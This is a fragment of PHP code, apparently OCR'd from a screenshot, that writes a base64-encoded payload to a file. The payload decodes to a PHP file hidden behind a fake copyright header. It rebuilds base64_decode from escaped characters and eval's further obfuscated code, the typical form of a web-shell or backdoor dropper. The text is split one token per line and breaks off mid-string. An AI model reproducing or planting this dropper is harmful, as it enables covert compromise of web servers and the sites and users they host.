
));

if
(
$bypass
 == 
true
){

@fwrite(
$bypass
, base64_decode(
"PD9waHAgLyog
RmlsZSBwcm90ZWN0ZWQgYnkgY29weXJpZ2h0IGxhdyBh
bmQgcHJvdmlkZWQgdW5kZXIgbGljZW5zZS4gQ2hlY2tz
dW06IGRiMjE4MGVmZTc3NWI4YWRkYWY5NDNjMTA0ZGEz
ZGYzICovDQokTTlaMTRGTThFNU49Ilx4NjJcMTQxXHg3
M1wxNDVceDM2XDY0XHg1ZlwxNDRceDY1XDE0M1x4NmZc
MTQ0XHg2NSI7JE05WjM0Rk04RTVOPSRNOVoxNEZNOEU1
TigiY0cweU0yOXBZbWhxTm10MWJHNDRkblJmWm01blkz
ZzNlbVY1WVRSeGN6azFNWEprZHc9PSIpO2V2YWwoJE05
WjE0Rk04RTVOKCJhV1lvSVdaMWJtTjBhVzl1WDJWNGFY
TjBjeWdpY205MFpXNWpiMlJsSWlrcGUyWjFibU4wYVc5
dUlISnZkR1Z1WTI5a1pTZ2tjM1J5YVc1bkxDUmhiVzkx
Ym5RcElIc2dKR3RsZVNBOUlITjFZbk4wY2lna2MzUnlh
VzVuTENBd0xDQXhLVHNnYVdZb2MzUnliR1Z1S0NSemRI
SnBibWNwUFQweEtTQjdJSEpsZEhWeWJpQmphSElvYjNK
a0tDUnJaWGtwSUNzZ0pHRnRiM1Z1ZENrN0lIMGdaV3h6
WlNCN0lISmxkSFZ5YmlCamFISW9iM0prS0NSclpYa3BJ
Q3NnSkdGdGIzVnVkQ2tnTGlCeWIzUkZibU52WkdVb2Mz
VmljM1J5S0NSemRISnBibWNzSURFc0lITjBjbXhsYmln